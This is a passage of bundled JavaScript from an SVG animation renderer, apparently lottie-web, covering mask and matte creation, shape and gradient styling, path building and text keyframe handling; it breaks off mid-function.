                    this.layerElement = null, this.matteElement = null, this.maskManager.destroy()
                }, getBaseElement: function () {
                    return this.data.hd ? null : this.baseElement
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData), this.renderableEffectsManager = new SVGEffects(this), this.searchEffectTransforms()
                }, getMatte: function (t) {
                    if (this.matteMasks || (this.matteMasks = {}), !this.matteMasks[t]) {
                        var e, r, i, n, a = this.layerId + "_" + t;
                        if (1 === t || 3 === t) {
                            var s = createNS("mask");
                            s.setAttribute("id", a), s.setAttribute("mask-type", 3 === t ? "luminance" : "alpha"), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), s.appendChild(i), this.globalData.defs.appendChild(s), featureSupport.maskType || 1 !== t || (s.setAttribute("mask-type", "luminance"), e = createElementID(), r = filtersFactory.createFilter(e), this.globalData.defs.appendChild(r), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), (n = createNS("g")).appendChild(i), s.appendChild(n), n.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"))
                        } else if (2 === t) {
                            var o = createNS("mask");
                            o.setAttribute("id", a), o.setAttribute("mask-type", "alpha");
                            var l = createNS("g");
                            o.appendChild(l), e = createElementID(), r = filtersFactory.createFilter(e);
                            var h = createNS("feComponentTransfer");
                            h.setAttribute("in", "SourceGraphic"), r.appendChild(h);
                            var c = createNS("feFuncA");
                            c.setAttribute("type", "table"), c.setAttribute("tableValues", "1.0 0.0"), h.appendChild(c), this.globalData.defs.appendChild(r);
                            var p = createNS("rect");
                            p.setAttribute("width", this.comp.data.w), p.setAttribute("height", this.comp.data.h), p.setAttribute("x", "0"), p.setAttribute("y", "0"), p.setAttribute("fill", "#ffffff"), p.setAttribute("opacity", "0"), l.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"), l.appendChild(p), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), l.appendChild(i), featureSupport.maskType || (o.setAttribute("mask-type", "luminance"), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), n = createNS("g"), l.appendChild(p), n.appendChild(this.layerElement), l.appendChild(n)), this.globalData.defs.appendChild(o)
                        }
                        this.matteMasks[t] = a
                    }
                    return this.matteMasks[t]
                }, setMatte: function (t) {
                    this.matteElement && this.matteElement.setAttribute("mask", "url(" + getLocationHref() + "#" + t + ")")
                }
            }, HierarchyElement.prototype = {
                initHierarchy: function () {
                    this.hierarchy = [], this._isParent = !1, this.checkParenting()
                }, setHierarchy: function (t) {
                    this.hierarchy = t
                }, setAsParent: function () {
                    this._isParent = !0
                }, checkParenting: function () {
                    void 0 !== this.data.parent && this.comp.buildElementParenting(this, this.data.parent, [])
                }
            }, extendPrototype([RenderableElement, createProxyFunction({
                initElement: function (t, e, r) {
                    this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide()
                }, hide: function () {
                    this.hidden || this.isInRange && !this.isTransparent || ((this.baseElement || this.layerElement).style.display = "none", this.hidden = !0)
                }, show: function () {
                    this.isInRange && !this.isTransparent && (this.data.hd || ((this.baseElement || this.layerElement).style.display = "block"), this.hidden = !1, this._isFirstFrame = !0)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, renderInnerContent: function () {
                }, prepareFrame: function (t) {
                    this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.checkTransparency()
                }, destroy: function () {
                    this.innerElem = null, this.destroyBaseElement()
                }
            })], RenderableDOMElement), extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], IImageElement), IImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData);
                this.innerElem = createNS("image"), this.innerElem.setAttribute("width", this.assetData.w + "px"), this.innerElem.setAttribute("height", this.assetData.h + "px"), this.innerElem.setAttribute("preserveAspectRatio", this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio), this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.innerElem)
            }, IImageElement.prototype.sourceRectAtTime = function () {
                return this.sourceRect
            }, IShapeElement.prototype = {
                addShapeToModifiers: function (t) {
                    var e, r = this.shapeModifiers.length;
                    for (e = 0; e < r; e += 1) this.shapeModifiers[e].addShape(t)
                }, isShapeInAnimatedModifiers: function (t) {
                    for (var e = this.shapeModifiers.length; 0 < e;) if (this.shapeModifiers[0].isAnimatedWithShape(t)) return !0;
                    return !1
                }, renderModifiers: function () {
                    if (this.shapeModifiers.length) {
                        var t, e = this.shapes.length;
                        for (t = 0; t < e; t += 1) this.shapes[t].sh.reset();
                        for (t = (e = this.shapeModifiers.length) - 1; t >= 0 && !this.shapeModifiers[t].processShapes(this._isFirstFrame); t -= 1) ;
                    }
                }, searchProcessedElement: function (t) {
                    for (var e = this.processedElements, r = 0, i = e.length; r < i;) {
                        if (e[r].elem === t) return e[r].pos;
                        r += 1
                    }
                    return 0
                }, addProcessedElement: function (t, e) {
                    for (var r = this.processedElements, i = r.length; i;) if (r[i -= 1].elem === t) return void (r[i].pos = e);
                    r.push(new ProcessedElement(t, e))
                }, prepareFrame: function (t) {
                    this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
                }
            };
            var lineCapEnum = {1: "butt", 2: "round", 3: "square"}, lineJoinEnum = {1: "miter", 2: "round", 3: "bevel"};

            function SVGShapeData(t, e, r) {
                this.caches = [], this.styles = [], this.transformers = t, this.lStr = "", this.sh = r, this.lvl = e, this._isAnimated = !!r.k;
                for (var i = 0, n = t.length; i < n;) {
                    if (t[i].mProps.dynamicProperties.length) {
                        this._isAnimated = !0;
                        break
                    }
                    i += 1
                }
            }

            function SVGStyleData(t, e) {
                this.data = t, this.type = t.ty, this.d = "", this.lvl = e, this._mdf = !1, this.closed = !0 === t.hd, this.pElem = createNS("path"), this.msElem = null
            }

            function DashProperty(t, e, r, i) {
                var n;
                this.elem = t, this.frameId = -1, this.dataProps = createSizedArray(e.length), this.renderer = r, this.k = !1, this.dashStr = "", this.dashArray = createTypedArray("float32", e.length ? e.length - 1 : 0), this.dashoffset = createTypedArray("float32", 1), this.initDynamicPropertyContainer(i);
                var a, s = e.length || 0;
                for (n = 0; n < s; n += 1) a = PropertyFactory.getProp(t, e[n].v, 0, 0, this), this.k = a.k || this.k, this.dataProps[n] = {
                    n: e[n].n,
                    p: a
                };
                this.k || this.getValue(!0), this._isAnimated = this.k
            }

            function SVGStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r, this._isAnimated = !!this._isAnimated
            }

            function SVGFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r
            }

            function SVGNoStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.style = r
            }

            function GradientProperty(t, e, r) {
                this.data = e, this.c = createTypedArray("uint8c", 4 * e.p);
                var i = e.k.k[0].s ? e.k.k[0].s.length - 4 * e.p : e.k.k.length - 4 * e.p;
                this.o = createTypedArray("float32", i), this._cmdf = !1, this._omdf = !1, this._collapsable = this.checkCollapsable(), this._hasOpacity = i, this.initDynamicPropertyContainer(r), this.prop = PropertyFactory.getProp(t, e.k, 1, null, this), this.k = this.prop.k, this.getValue(!0)
            }

            function SVGGradientFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.initGradientData(t, e, r)
            }

            function SVGGradientStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.initGradientData(t, e, r), this._isAnimated = !!this._isAnimated
            }

            function ShapeGroupData() {
                this.it = [], this.prevViewData = [], this.gr = createNS("g")
            }

            function SVGTransformData(t, e, r) {
                this.transform = {
                    mProps: t,
                    op: e,
                    container: r
                }, this.elements = [], this._isAnimated = this.transform.mProps.dynamicProperties.length || this.transform.op.effectsSequence.length
            }

            SVGShapeData.prototype.setAsAnimated = function () {
                this._isAnimated = !0
            }, SVGStyleData.prototype.reset = function () {
                this.d = "", this._mdf = !1
            }, DashProperty.prototype.getValue = function (t) {
                if ((this.elem.globalData.frameId !== this.frameId || t) && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf = this._mdf || t, this._mdf)) {
                    var e = 0, r = this.dataProps.length;
                    for ("svg" === this.renderer && (this.dashStr = ""), e = 0; e < r; e += 1) "o" !== this.dataProps[e].n ? "svg" === this.renderer ? this.dashStr += " " + this.dataProps[e].p.v : this.dashArray[e] = this.dataProps[e].p.v : this.dashoffset[0] = this.dataProps[e].p.v
                }
            }, extendPrototype([DynamicPropertyContainer], DashProperty), extendPrototype([DynamicPropertyContainer], SVGStrokeStyleData), extendPrototype([DynamicPropertyContainer], SVGFillStyleData), extendPrototype([DynamicPropertyContainer], SVGNoStyleData), GradientProperty.prototype.comparePoints = function (t, e) {
                for (var r = 0, i = this.o.length / 2; r < i;) {
                    if (Math.abs(t[4 * r] - t[4 * e + 2 * r]) > .01) return !1;
                    r += 1
                }
                return !0
            }, GradientProperty.prototype.checkCollapsable = function () {
                if (this.o.length / 2 != this.c.length / 4) return !1;
                if (this.data.k.k[0].s) for (var t = 0, e = this.data.k.k.length; t < e;) {
                    if (!this.comparePoints(this.data.k.k[t].s, this.data.p)) return !1;
                    t += 1
                } else if (!this.comparePoints(this.data.k.k, this.data.p)) return !1;
                return !0
            }, GradientProperty.prototype.getValue = function (t) {
                if (this.prop.getValue(), this._mdf = !1, this._cmdf = !1, this._omdf = !1, this.prop._mdf || t) {
                    var e, r, i, n = 4 * this.data.p;
                    for (e = 0; e < n; e += 1) r = e % 4 == 0 ? 100 : 255, i = Math.round(this.prop.v[e] * r), this.c[e] !== i && (this.c[e] = i, this._cmdf = !t);
                    if (this.o.length) for (n = this.prop.v.length, e = 4 * this.data.p; e < n; e += 1) r = e % 2 == 0 ? 100 : 1, i = e % 2 == 0 ? Math.round(100 * this.prop.v[e]) : this.prop.v[e], this.o[e - 4 * this.data.p] !== i && (this.o[e - 4 * this.data.p] = i, this._omdf = !t);
                    this._mdf = !t
                }
            }, extendPrototype([DynamicPropertyContainer], GradientProperty), SVGGradientFillStyleData.prototype.initGradientData = function (t, e, r) {
                this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.s = PropertyFactory.getProp(t, e.s, 1, null, this), this.e = PropertyFactory.getProp(t, e.e, 1, null, this), this.h = PropertyFactory.getProp(t, e.h || {k: 0}, 0, .01, this), this.a = PropertyFactory.getProp(t, e.a || {k: 0}, 0, degToRads, this), this.g = new GradientProperty(t, e.g, this), this.style = r, this.stops = [], this.setGradientData(r.pElem, e), this.setGradientOpacity(e, r), this._isAnimated = !!this._isAnimated
            }, SVGGradientFillStyleData.prototype.setGradientData = function (t, e) {
                var r = createElementID(), i = createNS(1 === e.t ? "linearGradient" : "radialGradient");
                i.setAttribute("id", r), i.setAttribute("spreadMethod", "pad"), i.setAttribute("gradientUnits", "userSpaceOnUse");
                var n, a, s, o = [];
                for (s = 4 * e.g.p, a = 0; a < s; a += 4) n = createNS("stop"), i.appendChild(n), o.push(n);
                t.setAttribute("gf" === e.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + r + ")"), this.gf = i, this.cst = o
            }, SVGGradientFillStyleData.prototype.setGradientOpacity = function (t, e) {
                if (this.g._hasOpacity && !this.g._collapsable) {
                    var r, i, n, a = createNS("mask"), s = createNS("path");
                    a.appendChild(s);
                    var o = createElementID(), l = createElementID();
                    a.setAttribute("id", l);
                    var h = createNS(1 === t.t ? "linearGradient" : "radialGradient");
                    h.setAttribute("id", o), h.setAttribute("spreadMethod", "pad"), h.setAttribute("gradientUnits", "userSpaceOnUse"), n = t.g.k.k[0].s ? t.g.k.k[0].s.length : t.g.k.k.length;
                    var c = this.stops;
                    for (i = 4 * t.g.p; i < n; i += 2) (r = createNS("stop")).setAttribute("stop-color", "rgb(255,255,255)"), h.appendChild(r), c.push(r);
                    s.setAttribute("gf" === t.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + o + ")"), "gs" === t.ty && (s.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), s.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), 1 === t.lj && s.setAttribute("stroke-miterlimit", t.ml)), this.of = h, this.ms = a, this.ost = c, this.maskId = l, e.msElem = s
                }
            }, extendPrototype([DynamicPropertyContainer], SVGGradientFillStyleData), extendPrototype([SVGGradientFillStyleData, DynamicPropertyContainer], SVGGradientStrokeStyleData);
            var buildShapeString = function (t, e, r, i) {
                if (0 === e) return "";
                var n, a = t.o, s = t.i, o = t.v, l = " M" + i.applyToPointStringified(o[0][0], o[0][1]);
                for (n = 1; n < e; n += 1) l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[n][0], s[n][1]) + " " + i.applyToPointStringified(o[n][0], o[n][1]);
                return r && e && (l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[0][0], s[0][1]) + " " + i.applyToPointStringified(o[0][0], o[0][1]), l += "z"), l
            }, SVGElementsRenderer = function () {
                var t = new Matrix, e = new Matrix;

                function r(t, e, r) {
                    (r || e.transform.op._mdf) && e.transform.container.setAttribute("opacity", e.transform.op.v), (r || e.transform.mProps._mdf) && e.transform.container.setAttribute("transform", e.transform.mProps.v.to2dCSS())
                }

                function i() {
                }

                function n(r, i, n) {
                    var a, s, o, l, h, c, p, u, f, d, m = i.styles.length, y = i.lvl;
                    for (c = 0; c < m; c += 1) {
                        if (l = i.sh._mdf || n, i.styles[c].lvl < y) {
                            for (u = e.reset(), f = y - i.styles[c].lvl, d = i.transformers.length - 1; !l && f > 0;) l = i.transformers[d].mProps._mdf || l, f -= 1, d -= 1;
                            if (l) for (f = y - i.styles[c].lvl, d = i.transformers.length - 1; f > 0;) u.multiply(i.transformers[d].mProps.v), f -= 1, d -= 1
                        } else u = t;
                        if (s = (p = i.sh.paths)._length, l) {
                            for (o = "", a = 0; a < s; a += 1) (h = p.shapes[a]) && h._length && (o += buildShapeString(h, h._length, h.c, u));
                            i.caches[c] = o
                        } else o = i.caches[c];
                        i.styles[c].d += !0 === r.hd ? "" : o, i.styles[c]._mdf = l || i.styles[c]._mdf
                    }
                }

                function a(t, e, r) {
                    var i = e.style;
                    (e.c._mdf || r) && i.pElem.setAttribute("fill", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("fill-opacity", e.o.v)
                }

                function s(t, e, r) {
                    o(t, e, r), l(0, e, r)
                }

                function o(t, e, r) {
                    var i, n, a, s, o, l = e.gf, h = e.g._hasOpacity, c = e.s.v, p = e.e.v;
                    if (e.o._mdf || r) {
                        var u = "gf" === t.ty ? "fill-opacity" : "stroke-opacity";
                        e.style.pElem.setAttribute(u, e.o.v)
                    }
                    if (e.s._mdf || r) {
                        var f = 1 === t.t ? "x1" : "cx", d = "x1" === f ? "y1" : "cy";
                        l.setAttribute(f, c[0]), l.setAttribute(d, c[1]), h && !e.g._collapsable && (e.of.setAttribute(f, c[0]), e.of.setAttribute(d, c[1]))
                    }
                    if (e.g._cmdf || r) {
                        i = e.cst;
                        var m = e.g.c;
                        for (a = i.length, n = 0; n < a; n += 1) (s = i[n]).setAttribute("offset", m[4 * n] + "%"), s.setAttribute("stop-color", "rgb(" + m[4 * n + 1] + "," + m[4 * n + 2] + "," + m[4 * n + 3] + ")")
                    }
                    if (h && (e.g._omdf || r)) {
                        var y = e.g.o;
                        for (a = (i = e.g._collapsable ? e.cst : e.ost).length, n = 0; n < a; n += 1) s = i[n], e.g._collapsable || s.setAttribute("offset", y[2 * n] + "%"), s.setAttribute("stop-opacity", y[2 * n + 1])
                    }
                    if (1 === t.t) (e.e._mdf || r) && (l.setAttribute("x2", p[0]), l.setAttribute("y2", p[1]), h && !e.g._collapsable && (e.of.setAttribute("x2", p[0]), e.of.setAttribute("y2", p[1]))); else if ((e.s._mdf || e.e._mdf || r) && (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)), l.setAttribute("r", o), h && !e.g._collapsable && e.of.setAttribute("r", o)), e.e._mdf || e.h._mdf || e.a._mdf || r) {
                        o || (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)));
                        var g = Math.atan2(p[1] - c[1], p[0] - c[0]), v = e.h.v;
                        v >= 1 ? v = .99 : v <= -1 && (v = -.99);
                        var E = o * v, b = Math.cos(g + e.a.v) * E + c[0], _ = Math.sin(g + e.a.v) * E + c[1];
                        l.setAttribute("fx", b), l.setAttribute("fy", _), h && !e.g._collapsable && (e.of.setAttribute("fx", b), e.of.setAttribute("fy", _))
                    }
                }

                function l(t, e, r) {
                    var i = e.style, n = e.d;
                    n && (n._mdf || r) && n.dashStr && (i.pElem.setAttribute("stroke-dasharray", n.dashStr), i.pElem.setAttribute("stroke-dashoffset", n.dashoffset[0])), e.c && (e.c._mdf || r) && i.pElem.setAttribute("stroke", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("stroke-opacity", e.o.v), (e.w._mdf || r) && (i.pElem.setAttribute("stroke-width", e.w.v), i.msElem && i.msElem.setAttribute("stroke-width", e.w.v))
                }

                return {
                    createRenderFunction: function (t) {
                        switch (t.ty) {
                            case"fl":
                                return a;
                            case"gf":
                                return o;
                            case"gs":
                                return s;
                            case"st":
                                return l;
                            case"sh":
                            case"el":
                            case"rc":
                            case"sr":
                                return n;
                            case"tr":
                                return r;
                            case"no":
                                return i;
                            default:
                                return null
                        }
                    }
                }
            }();

            function SVGShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.initElement(t, e, r), this.prevViewData = []
            }

            function LetterProps(t, e, r, i, n, a) {
                this.o = t, this.sw = e, this.sc = r, this.fc = i, this.m = n, this.p = a, this._mdf = {
                    o: !0,
                    sw: !!e,
                    sc: !!r,
                    fc: !!i,
                    m: !0,
                    p: !0
                }
            }

            function TextProperty(t, e) {
                this._frameId = initialDefaultFrame, this.pv = "", this.v = "", this.kf = !1, this._isFirstFrame = !0, this._mdf = !1, e.d && e.d.sid && (e.d = t.globalData.slotManager.getProp(e.d)), this.data = e, this.elem = t, this.comp = this.elem.comp, this.keysIndex = 0, this.canResize = !1, this.minimumFontSize = 1, this.effectsSequence = [], this.currentData = {
                    ascent: 0,
                    boxWidth: this.defaultBoxWidth,
                    f: "",
                    fStyle: "",
                    fWeight: "",
                    fc: "",
                    j: "",
                    justifyOffset: "",
                    l: [],
                    lh: 0,
                    lineWidths: [],
                    ls: "",
                    of: "",
                    s: "",
                    sc: "",
                    sw: 0,
                    t: 0,
                    tr: 0,
                    sz: 0,
                    ps: null,
                    fillColorAnim: !1,
                    strokeColorAnim: !1,
                    strokeWidthAnim: !1,
                    yOffset: 0,
                    finalSize: 0,
                    finalText: [],
                    finalLineHeight: 0,
                    __complete: !1
                }, this.copyData(this.currentData, this.data.d.k[0].s), this.searchProperty() || this.completeTextData(this.currentData)
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableDOMElement], SVGShapeElement), SVGShapeElement.prototype.initSecondaryElement = function () {
            }, SVGShapeElement.prototype.identityMatrix = new Matrix, SVGShapeElement.prototype.buildExpressionInterface = function () {
            }, SVGShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes()
            }, SVGShapeElement.prototype.filterUniqueShapes = function () {
                var t, e, r, i, n = this.shapes.length, a = this.stylesList.length, s = [], o = !1;
                for (r = 0; r < a; r += 1) {
                    for (i = this.stylesList[r], o = !1, s.length = 0, t = 0; t < n; t += 1) -1 !== (e = this.shapes[t]).styles.indexOf(i) && (s.push(e), o = e._isAnimated || o);
                    s.length > 1 && o && this.setShapesAsAnimated(s)
                }
            }, SVGShapeElement.prototype.setShapesAsAnimated = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].setAsAnimated()
            }, SVGShapeElement.prototype.createStyleElement = function (t, e) {
                var r, i = new SVGStyleData(t, e), n = i.pElem;
                return "st" === t.ty ? r = new SVGStrokeStyleData(this, t, i) : "fl" === t.ty ? r = new SVGFillStyleData(this, t, i) : "gf" === t.ty || "gs" === t.ty ? (r = new ("gf" === t.ty ? SVGGradientFillStyleData : SVGGradientStrokeStyleData)(this, t, i), this.globalData.defs.appendChild(r.gf), r.maskId && (this.globalData.defs.appendChild(r.ms), this.globalData.defs.appendChild(r.of), n.setAttribute("mask", "url(" + getLocationHref() + "#" + r.maskId + ")"))) : "no" === t.ty && (r = new SVGNoStyleData(this, t, i)), "st" !== t.ty && "gs" !== t.ty || (n.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), n.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), n.setAttribute("fill-opacity", "0"), 1 === t.lj && n.setAttribute("stroke-miterlimit", t.ml)), 2 === t.r && n.setAttribute("fill-rule", "evenodd"), t.ln && n.setAttribute("id", t.ln), t.cl && n.setAttribute("class", t.cl), t.bm && (n.style["mix-blend-mode"] = getBlendMode(t.bm)), this.stylesList.push(i), this.addToAnimatedContents(t, r), r
            }, SVGShapeElement.prototype.createGroupElement = function (t) {
                var e = new ShapeGroupData;
                return t.ln && e.gr.setAttribute("id", t.ln), t.cl && e.gr.setAttribute("class", t.cl), t.bm && (e.gr.style["mix-blend-mode"] = getBlendMode(t.bm)), e
            }, SVGShapeElement.prototype.createTransformElement = function (t, e) {
                var r = TransformPropertyFactory.getTransformProperty(this, t, this),
                    i = new SVGTransformData(r, r.o, e);
                return this.addToAnimatedContents(t, i), i
            }, SVGShapeElement.prototype.createShapeElement = function (t, e, r) {
                var i = 4;
                "rc" === t.ty ? i = 5 : "el" === t.ty ? i = 6 : "sr" === t.ty && (i = 7);
                var n = new SVGShapeData(e, r, ShapePropertyFactory.getShapeProp(this, t, i, this));
                return this.shapes.push(n), this.addShapeToModifiers(n), this.addToAnimatedContents(t, n), n
            }, SVGShapeElement.prototype.addToAnimatedContents = function (t, e) {
                for (var r = 0, i = this.animatedContents.length; r < i;) {
                    if (this.animatedContents[r].element === e) return;
                    r += 1
                }
                this.animatedContents.push({fn: SVGElementsRenderer.createRenderFunction(t), element: e, data: t})
            }, SVGShapeElement.prototype.setElementStyles = function (t) {
                var e, r = t.styles, i = this.stylesList.length;
                for (e = 0; e < i; e += 1) this.stylesList[e].closed || r.push(this.stylesList[e])
            }, SVGShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes(), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers()
            }, SVGShapeElement.prototype.searchShapes = function (t, e, r, i, n, a, s) {
                var o, l, h, c, p, u, f = [].concat(a), d = t.length - 1, m = [], y = [];
                for (o = d; o >= 0; o -= 1) {
                    if ((u = this.searchProcessedElement(t[o])) ? e[o] = r[u - 1] : t[o]._render = s, "fl" === t[o].ty || "st" === t[o].ty || "gf" === t[o].ty || "gs" === t[o].ty || "no" === t[o].ty) u ? e[o].style.closed = !1 : e[o] = this.createStyleElement(t[o], n), t[o]._render && e[o].style.pElem.parentNode !== i && i.appendChild(e[o].style.pElem), m.push(e[o].style); else if ("gr" === t[o].ty) {
                        if (u) for (h = e[o].it.length, l = 0; l < h; l += 1) e[o].prevViewData[l] = e[o].it[l]; else e[o] = this.createGroupElement(t[o]);
                        this.searchShapes(t[o].it, e[o].it, e[o].prevViewData, e[o].gr, n + 1, f, s), t[o]._render && e[o].gr.parentNode !== i && i.appendChild(e[o].gr)
                    } else "tr" === t[o].ty ? (u || (e[o] = this.createTransformElement(t[o], i)), c = e[o].transform, f.push(c)) : "sh" === t[o].ty || "rc" === t[o].ty || "el" === t[o].ty || "sr" === t[o].ty ? (u || (e[o] = this.createShapeElement(t[o], f, n)), this.setElementStyles(e[o])) : "tm" === t[o].ty || "rd" === t[o].ty || "ms" === t[o].ty || "pb" === t[o].ty || "zz" === t[o].ty || "op" === t[o].ty ? (u ? (p = e[o]).closed = !1 : ((p = ShapeModifiers.getModifier(t[o].ty)).init(this, t[o]), e[o] = p, this.shapeModifiers.push(p)), y.push(p)) : "rp" === t[o].ty && (u ? (p = e[o]).closed = !0 : (p = ShapeModifiers.getModifier(t[o].ty), e[o] = p, p.init(this, t, o, e), this.shapeModifiers.push(p), s = !1), y.push(p));
                    this.addProcessedElement(t[o], o + 1)
                }
                for (d = m.length, o = 0; o < d; o += 1) m[o].closed = !0;
                for (d = y.length, o = 0; o < d; o += 1) y[o].closed = !0
            }, SVGShapeElement.prototype.renderInnerContent = function () {
                var t;
                this.renderModifiers();
                var e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].reset();
                for (this.renderShape(), t = 0; t < e; t += 1) (this.stylesList[t]._mdf || this._isFirstFrame) && (this.stylesList[t].msElem && (this.stylesList[t].msElem.setAttribute("d", this.stylesList[t].d), this.stylesList[t].d = "M0 0" + this.stylesList[t].d), this.stylesList[t].pElem.setAttribute("d", this.stylesList[t].d || "M0 0"))
            }, SVGShapeElement.prototype.renderShape = function () {
                var t, e, r = this.animatedContents.length;
                for (t = 0; t < r; t += 1) e = this.animatedContents[t], (this._isFirstFrame || e.element._isAnimated) && !0 !== e.data && e.fn(e.data, e.element, this._isFirstFrame)
            }, SVGShapeElement.prototype.destroy = function () {
                this.destroyBaseElement(), this.shapesData = null, this.itemsData = null
            }, LetterProps.prototype.update = function (t, e, r, i, n, a) {
                this._mdf.o = !1, this._mdf.sw = !1, this._mdf.sc = !1, this._mdf.fc = !1, this._mdf.m = !1, this._mdf.p = !1;
                var s = !1;
                return this.o !== t && (this.o = t, this._mdf.o = !0, s = !0), this.sw !== e && (this.sw = e, this._mdf.sw = !0, s = !0), this.sc !== r && (this.sc = r, this._mdf.sc = !0, s = !0), this.fc !== i && (this.fc = i, this._mdf.fc = !0, s = !0), this.m !== n && (this.m = n, this._mdf.m = !0, s = !0), !a.length || this.p[0] === a[0] && this.p[1] === a[1] && this.p[4] === a[4] && this.p[5] === a[5] && this.p[12] === a[12] && this.p[13] === a[13] || (this.p = a, this._mdf.p = !0, s = !0), s
            }, TextProperty.prototype.defaultBoxWidth = [0, 0], TextProperty.prototype.copyData = function (t, e) {
                for (var r in e) Object.prototype.hasOwnProperty.call(e, r) && (t[r] = e[r]);
                return t
            }, TextProperty.prototype.setCurrentData = function (t) {
                t.__complete || this.completeTextData(t), this.currentData = t, this.currentData.boxWidth = this.currentData.boxWidth || this.defaultBoxWidth, this._mdf = !0
            }, TextProperty.prototype.searchProperty = function () {
                return this.searchKeyframes()
            }, TextProperty.prototype.searchKeyframes = function () {
                return this.kf = this.data.d.k.length > 1, this.kf && this.addEffect(this.getKeyframeValue.bind(this)), this.kf
            }, TextProperty.prototype.addEffect = function (t) {
                this.effectsSequence.push(t), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.getValue = function (t) {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length || t) {
                    this.currentData.t = this.data.d.k[this.keysIndex].s.t;
                    var e = this.currentData, r = this.keysIndex;
                    if (this.lock) this.setCurrentData(this.currentData); else {
                        var i;
                        this.lock = !0, this._mdf = !1;
                        var n = this.effectsSequence.length, a = t || this.data.d.k[this.keysIndex].s;
                        for (i = 0; i < n; i += 1) a = r !== this.keysIndex ? this.effectsSequence[i](a, a.t) : this.effectsSequence[i](this.currentData, a.t);
                        e !== a && this.setCurrentData(a), this.v = this.currentData, this.pv = this.v, this.lock = !1, this.frameId = this.elem.globalData.frameId
                    }
                }
            }, TextProperty.prototype.getKeyframeValue = function () {
                for (var t = this.data.d.k, e = this.elem.comp.renderedFrame, r = 0, i = t.length; r <= i - 1 && !(r === i - 1 || t[r + 1].t > e);) r += 1;
                return this.keysIndex !== r && (this.keysIndex = r), this.data.d.k[this.keysIndex].s
            }, TextProperty.prototype.buildFinalText = function (t) {
